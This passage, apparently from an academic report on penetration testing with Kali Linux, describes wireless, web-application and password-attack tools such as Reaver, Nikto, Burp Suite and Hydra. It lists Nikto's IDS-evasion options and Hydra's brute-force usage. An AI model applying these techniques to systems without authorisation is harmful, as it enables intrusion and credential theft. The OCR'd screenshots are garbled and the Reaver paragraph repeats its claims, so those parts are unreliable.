|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           | •                                                                  |                            |
| 0 devices                                                                                                    |                                                                                           | N.                                                                 |                            |
|                                                                                                    |                                                                                           |                                                                    | J                          |
| Messages Channels 2                                                                                                    |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:39 A new administrator login has been set.                                                                           |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:09 Started http server on port 2501                                                                                  |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:09 Starting Kismet web server                                                                                        |                                                                                           |                                                                    |                            |
| Bene 18 2020 21:20:00     Sevim excitet in the Kennet database km     Dec 18 2020 21:20:00     Sevim excitet in the Kennet database km | ake sure to use systemot edit kernet service to change the user. For more information, se | e the Kismet MEADME for setting up Kismet with minimal privileges. |                            |
| Dec 18 2020 23:20:09 Opened ksmetch log file '//0smet-20201218-21-20-06-1.kismef                                                       |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:06 No data sources defined; Kismet will not capture anything until a source is added.                                |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:06 Launching remote capture server on 127.0.0.1:3501                                                                 |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:06 Saving datasources to the Kismet database log every 30 seconds.                                                   |                                                                                           |                                                                    |                            |
| Dec 18 2020 23:20:06 Sources will be re-opened if they encounter an error                                                              |                                                                                           |                                                                    |                            |
| Dec 18 2929 23:20:06 Enabling channel list shuffing to optimize overlaps                                                               |                                                                                           |                                                                    |                            |

Figure 3.44: Kismet main screen on web browser

#### 3.5.3 Reaver

The Reaver tool is used from the penetration tester in order to implements a brute force attack against WiFi protected setup (WPS) register PINs and recover WPA/WP2 passphrase. Depending on the target's Access Point (AP), the tool needs between 4 to 10 hours to recover the WPA/WPA2 passphrase in plaintext format with the brute force method. Depending on the target's Access Point (AP), with the transitional online brute force method needs between 4 to 10 hours to recover the WPA/WPA2 passphrase in plaintext format with the brute force method needs between 4 to 10 hours to recover the WPA/WPA2 passphrase in plaintext format but with the Reavel tool this time period is reduced on the half in order to guess the correct WPS pin and recover the passphrase. Furthermore, when the penetration tester use offline attack and the AP is vulnerable the tool maybe need only some seconds to guess the WPS pin. <sup>[70]</sup>



Figure 3.45: Reaver tool on Kali Linux



Figure 3.46: Parameters for Reaver tool

## 3.6 Web Applications Tools

#### 3.6.1 DirBuster

Dirbuster is a multi-threaded Java application which was designed to brute force directories and files names on web/Application server. More specifically this tool helps the penetration testers to find all the directories or files on the web server. including those that are hidden. This tool is not be able to exploit something that they found because this is not the purpose of this tool.

Dirbuster include 9 different lists which make it extremely effective at finding these hidden files and directories. Moreover, this tool is used by developers in order to help them increase the security of applications. <sup>[71,72,73]</sup>



Figure 3.47: Dibuster on Kali Linux

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing _ 🗖 🗙                                                           |
|----------------------------------------------------------------------------------------------------|
| File Options About Help                                                                                                 |
| Target URL (eg http://example.com:80/)                                                                                  |
|                                                                                                    |
| Work Method Ouse GET requests only (a) Auto Switch (HEAD and GET)                                                       |
| Number Of Threads 🖂 🖂 🖂 Number Of Threads 🗌 Go Faster                                                                   |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files |
| Browse 🕘 List Info                                                                                                    |
| Char set a-zA-ZO-9%20 Min length 1 Max Length 8                                                                         |
| Select starting options: 🛛 💿 Standard start point 📉 URL Fuzz                                                            |
| ✓ Brute Force Dirs ✓ Be Recursive ✓ Dir to start with                                                                   |
| ✓ Brute Force Files Use Blank Extension File extension php                                                              |
| URL to fuzz - /test.html?url={dir}.asp                                                                                  |
|                                                                                                    |
| Exit D Start                                                                                                    |
| Please complete the test details                                                                                        |

Figure 3.48: Dibuster main screen

#### 3.6.2 Nikto

Nikto is a free open-source vulnerability scanner that scan the web server in order to find vulnerabilities such as files/CGIs, outdated server software etc. This tool performs generic and server type specific check and also capture and print any cookie that have received. Nikto includes checks for over 6700 potentially dangerous files/programs, checks for outdated version of over 1250 server and version specific problems on over 270 servers. <sup>[74,75,76]</sup>

During web app scanning, different scenarios might be encountered. Nikto supports a wide variety of options that can be implemented during such situations. The following options are included in the Nikto<sup>[75]</sup>:

- ✓ -Cgidirs: This option is used to scan specified CGI directories. Nikto users can select to scan all CGI directory such as /cgi-test/ or none of them. If this option is not specified from the user in the command, then all CGI directories will be tested. The list of CGI directories is contained in the file config.txt.
- ✓ -config: This option allows the penetration tester to specify an custom config file to use instead of the config.txt which is the default
- ✓ -Dislplay: This option helps the penetration tester to control the output that Nikto shows. In order to determine the output, the nikto allow some reference number such as:

| Table 3.2: Reference numbers for parameter display on nikto tool |                            |  |  |  |  |
|------------------------------------------------------------------|----------------------------|--|--|--|--|
| Reference Number                                                 | Description                |  |  |  |  |
| 1                                                                | show redirects             |  |  |  |  |
| 2                                                                | Show cookies that received |  |  |  |  |
| 3                                                                | show all 200/ok responses  |  |  |  |  |
| 4                                                                | Show URLs which require    |  |  |  |  |
|                                                                  | authentication             |  |  |  |  |

✓ -evasion: This option allows penetration tester to specify the intrusion detection system evasion technique to use. Similar to before the tester should use a reference number with this option and specify the type of technique.

| Table 3.3: Reference numbers for parameter evasion on nikto tool |                                 |  |  |  |  |
|------------------------------------------------------------------|---------------------------------|--|--|--|--|
| Reference Number                                                 | Description                     |  |  |  |  |
| 1                                                                | Random URI encoding             |  |  |  |  |
| 2                                                                | Directory self-reference        |  |  |  |  |
| 3                                                                | Premature URL ending            |  |  |  |  |
| 4                                                                | Prepend long random string      |  |  |  |  |
| 5                                                                | Fake parameter                  |  |  |  |  |
| 6                                                                | TAB as request spacer           |  |  |  |  |
| 7                                                                | Change the case of the URL      |  |  |  |  |
| 8                                                                | Use Windows directory seperator |  |  |  |  |

- ✓ -Format: The penetration tester with this option can choose in which format can save the results of Nikto Scan. In order to use the option -format, they should also used the -o(-output). Valid formats for the output are csv, html ,txt and xml.
- -host: This option is used only to specify the host to target. It can be and IP address, hostname as well as text file of hosts.
- ✓ -id: If the website require authentication this option is suitable as it allows the penetration tester to specify the ID and password to use.
- ✓ -no404: This option is very useful as it disables 404 (File not found) checking. If the penetration tester uses this option the number of requests is reduced and the checking is faster. Therefore, this option could lead to more false positive being discovered.
- ✓ -port: The port option specifies the TCP ports to target. The penetration tester can use a range of port (e.g. 70-80) or can use comma-delimited list (e.g. 80,88,22 etc.).



Figure 3.49: Nikto on Kali Linux



Figure 3.50: Parameters for Nikto tool

### 3.6.3 Burp Suite

Burp Suite is one of the most popular penetration testing and vulnerability finder tools and is often used for checking web application security. The main features of Burp Suite is its ability to intercept HTTP requests. Usually, the HTTP requests are created from the web browser and forwarding to a web server and the web server send the response to the web browser. But, when a penetration tester use the Burp Suite the HTTP requests go from the browser straight to Burp Suite, which intercepts the traffic. Then in the Burp Suite, the tester can alter the HTTP request with various way before forwarding the request on the web server. This mean that the Burp Suite acts as a proxy server, also called man in the middle between the browser and the web application. This help the penetration tester to have finer control over the exact traffic he is sending and receiving. <sup>[77,78]</sup>



Figure 3.51: Burp Suite on Kali Linux

| Burp Project intruder Repeater Window Help<br>Databilisant Target Proxy Intruder Repeater Sequences<br>Tasks<br>Vriker Running Paused Finished         | Decoder Comparer Extender Project options Use<br>Other score (SNew Ree Last) (1) (3) | iteCommuni<br>ar options | ry Edition v2020.6 - Temporary Project<br>Time to level un? Catri                                                                      |                                                                                     |                                      | _ = ×        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------------------------|--------------|
| Burp Project intruder Repeater Window Help<br>Databbaard Target Proxy Intruder Repeater Sequencer<br>Tasks<br>\$\forall Filter Running Paused Finished | Decoder Comparer Extender Project options Use                                        | er options               | Time to level un? Catri                                                                                                    |                                                                                     |                                      |              |
| Dashboard         Target         Proxy         Intruder         Repeater         Sequences           Tasks                                             | Decoder Comparer Extender Project options Use                                        | er options               | Time to level un? Catch                                                                                                    |                                                                                     |                                      |              |
| Tasks<br>V Filter Running Paused (Finished)                                                                                                    | 💮 New scan) 💮 New live Lask 🛛 🕲                                                      | }@_*                     | Time to level up? Catra                                                                                                    |                                                                                     |                                      |              |
| Filter Running Paused Finished                                                                                                    |                                                                                      |                          | time to to to the optication                                                                                                    | more bugs with Burp Suit                                                            | e Pro Find out more                  | ×            |
|                                                                                                    |                                                                                      |                          | Issue activity [Pro version only]                                                                                                    |                                                                                     |                                      | ? «"         |
| 1. Live passive crawl from Proxy (all traffic)                                                                                                    | (                                                                                    | 000                      | $\label{eq:Fiter} $$ $$ $$ $$ Fiter (High) (Medium) (Low) (Info) (Certain) $$ $$ $$ $$ Certain $$ $$ $$ $$ $$ $$ $$ $$ $$ $$ $$ $$ $$$ | Firm Tentative                                                                      |                                      | P Search     |
| Add links. Add item itself, same domain and URLs in suite scope.                                                                                       | 0 items added to site map                                                            |                          | Issue type                                                                                                    | Host                                                                                | Path                                 | Inse         |
| Capturing:                                                                                                    | 0 responses processed<br>0 responses queued                                          |                          | Suspicious input transformation (reflected)     SMTP header injection     Serialized object in HTTP message                            | http://insecure-bank.com<br>http://insecure-website.com<br>http://insecure-bank.com | Jurl-shorten<br>Joontact-us<br>Jolog | inpi<br>fror |
|                                                                                                    |                                                                                      |                          | XML external entity injection                                                                                                    | https://vulnerable-website.c                                                        | /<br>/product/stock                  | req          |
|                                                                                                    |                                                                                      |                          | External service interaction (HTTP)     Vich sade paiconing                                                                            | https://insecure-website.com                                                        | /product                             | Rof          |
|                                                                                                    |                                                                                      |                          | Server-side template injection                                                                                                    | http://insecure-bank.com                                                            | Juser-homepage                       | inpe         |
|                                                                                                    |                                                                                      |                          | SQL injection     OS command injection                                                                                                 | https://winerable-website.c                                                         | /<br>/feadback/submit                | Tra          |
| Event log                                                                                                    | D Bearch                                                                             | €~2                      | Advisory                                                                                                    |                                                                                     | J                                    | 7.           |
| Time Type Source                                                                                                    | Message                                                                              |                          |                                                                                                    |                                                                                     |                                      |              |
| 23:30:17 18 Dec 2020 Info Proxy                                                                                                    | Proxy service started on 127.0.0.1:8080                                              |                          |                                                                                                    |                                                                                     |                                      |              |
|                                                                                                    |                                                                                      |                          |                                                                                                    |                                                                                     |                                      |              |

Figure 3.52: Burp Suite main screen

#### 3.6.4 w3af

w3af (Web Application Attack and Audit Framework) is an open-source web application security scanner. This tool is used by penetration tester in order discover vulnerabilities in web application and exploit them. W3af offer a graphical user interface (GUI) which is user friendly environment but also offer a command-line interface(w3af-console).

The w3af is divided into two main parts the core and the plug-ins. The core part is responsible for the process and provide features through plug-ins, which find the vulnerabilities and exploit them. The w3af core and its plug-ins are fully written in Python. The plug-ins can be categorized as Discover, Audit, Grep, Attack, Output, Mangle, Evasion or brute force. W3af contain more than 130 plugins, which identify and exploit SQL injection, XSS (Cross site scripting), remote file inclusion (FLI) etc. <sup>[79,80]</sup>

### 3.7 Password Attacks Tools

### 3.7.1 Crunch

Many times, the penetration testers in order to crack passwords they execute a dictionary attack. In this attack the penetration tester uses a default list of passwords or a custom list in order to crack the password. A tool that helps the penetration testers to create these custom lists with passwords is the Crunch. More specific the Crunch is a wordlist generator where the penetration tester can specify some rules in order to create the list. Crunch can generate all possible combinations and permutations. <sup>[81,82,83]</sup>

The main features of this tool are:

- generate wordlist in both combination and permutation way
- can split the output by number of lines or file size
- the pattern can be number and symbols
- the pattern can be upper- and lower-case characters
- Unicode supported



Figure 3.53: Crunch tool on Kali Linux



Figure 3.54: Information and example for Crunch tool

### 3.7.2 Hydra

Another useful tool for penetration testers in the password attacks is the Hydra. Hydra is a parallelized login cracker which support many protocols to attack. It is very fast and flexible. This tool helps the researches and security consultants to find how easy it would be to gain unauthorized access to a system remotely.

Hydra is using two different approaches in order to generate and find possible passwords. The first one is the wordlist attack (Dictionary attack) and the second one is the brute force attack

In addition, Hydra support many common login protocols such as IMAP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, SMTP, Telnet, FTP, Cisco AAA, Cisco auth, Cisco enable. <sup>[84,85,86]</sup>



Figure 3.55: Hydra tool on Kali Linux

| 😫 📄 🖿 🕞 🔽 📧 [Shell No. 1] 📧 Shell No. 1                                                                                                    | 11:34 PM 👻 🛈 ⊲() 🌲 🗖 70%   🖨 🕞                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | ShetNo.1 _ D ×                                                                                                    |
| File Actions Edit View Help                                                                                                    |                                                                                                    |
| > Executing "hydra -h"<br>Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv                                                                                                    | ice organizations, or for illegal purposes.                                                                                                    |
| Syntax: hydra [[[-l LOGIN⊣L FILE] [-p PASS⊢P FILE]]   [-C FILE]] [-e nsr] [-o FILE                                                                                                    | ] [-t TASKS] [-M FILE [-T TASKS]] [-W TIME] [-W TIME] [-f] [-s PORT] [-X MIN:MAX:CHARSET] [-C TIME] [-ISOUVV446] [service://servar[:PORT][/OPT]]                                                                                                    |
| <pre>generalized and the second second secon</pre> |                                                                                                    |
| Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]<br>ql nntp oracle-listemer oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp red                                                                                                    | -{bead[get post} http[s]-[get post]-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram digest]md5][s] nemcached mongodb mssql mys<br>is rexec rlogin rpcap rsh rtsp s/-300 sip smb smtp[s] sntp-enum smmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp |
| Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL<br>v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc<br>Don't use in military or secret service organizations, or llegal purposes.<br>These services were not compiled in: afp ncp oracle sapr3.                                                                                                    | T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T, Tanana T                                                                                                    |
| Use HYDBA_PROVY_HTTP or HYDBA_PROVY environment variables for a proxy setup.<br>F.g. % export WYDBA_PROVY-sockss:///ig127.6.8.159156 (or: socks4:// connect://)<br>% export WYDBA_PROVY_HTTP-http://igin.passBprovy:BbAB<br>% export WYDBA_PROVY_HTTP-http://igin.passBprovy:BbAB<br>% export WYDBA_PROVY_HTTP-http://igin.passBprovy:BbAB                                                                                                    |                                                                                                    |
| <pre>Camping:<br/>Camping:</pre>                                                                                                    |                                                                                                    |

Figure 3.56: Parameters and examples for Hydra tool

### 3.7.3 John the Ripper

